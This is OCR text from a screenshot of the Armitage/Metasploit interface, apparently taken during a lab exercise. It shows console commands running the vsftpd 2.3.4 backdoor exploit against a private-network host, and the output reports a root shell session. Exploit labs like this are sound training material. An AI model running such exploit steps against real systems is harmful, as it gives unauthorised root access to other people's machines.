 1 2 3 4 2 6:38
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
10.0.2.5 10.0.2.4
Console X exploit X
TARGET => 0
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:36165 -> 10.0.2.5:6200) at 2022-11-27 06:38:13 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >